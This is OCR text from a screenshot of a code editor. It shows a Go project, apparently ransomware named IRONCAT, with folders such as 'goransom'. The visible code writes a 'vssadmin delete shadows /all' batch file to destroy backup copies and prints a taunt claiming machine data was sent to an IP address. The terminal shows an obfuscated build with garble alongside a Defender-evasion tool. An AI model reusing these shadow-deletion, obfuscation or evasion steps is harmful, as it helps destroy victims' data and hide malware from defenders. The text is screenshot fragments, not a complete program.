 File Edit Selection View Go Run Terminal Help
iaiprv1.1.go - IRONCAT-ETERNAL - Visual Studio Code
EXPLORER
OPEN EDITORS
iaiprv1.1.go IC... 2, U
IRONCAT-ETERNAL
goransom
IC-MORPHEUS
49
IC-public-release
ironcat_attack
ironcat_v1_2020\src
old-variations-v1
iaiprv1.1.exe U
iaiprv1.1.go 2, U
iaiprv1.1.zip U
iaiprv1.exe
iaiprv1.zip
main.go 1
barncat.exe
brandnewcat.exe
catamorph.exe
DefenderCheck.exe U
iaiprv1.1.go 2, U
IC-public-release > ironcat_v1_2020 > src > iaiprv1.1.go > main
218 //body, err := ioutil.ReadAll(response.Body)
219 //print(body)
220
221 fmt.Println("爆炸的熊猫再次来袭！机器信息发送到 58.247.181.118")
222
223 }
224
225 func cleanExit() {
226
227 batString := "cmd /C vssadmin delete shadows /all"
228 f, _ := os.Create("c:\\Windows\\shadow.bat")
229 defer f.Close()
230 f.WriteString(batString)
231
TERMINAL DEBUG CONSOLE PROBLEMS 5 OUTPUT
garble - src
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 1/27/2023 1:43 PM old-variations-v1
-a--- 1/27/2023 2:08 PM 4532736 iaiprv1.1.exe
-a--- 1/27/2023 2:08 PM 7880 iaiprv1.1.go
-- 1/27/2023 2:13 PM 1875680 iaiprv1.1.zip
-- 8/25/2022 10:27 PM 6438400 iaiprv1.exe
-- 8/25/2022 10:30 PM 3540764 iaiprv1.zip
-- 8/25/2022 10:24 PM 8812 main.go
E:\1-ironcat-data\IRONCAT-ETERNAL\IC-public-release\ironcat_v1_2020\src> garble -tiny -literals -seed=random build -l
ags='-s -w' iaiprv1.1.go
Error loading workspace: gopls was not able to find modules in your workspace. Wh
Ln 307, Col 50 Tab Size: 4 UTF-8 LF Go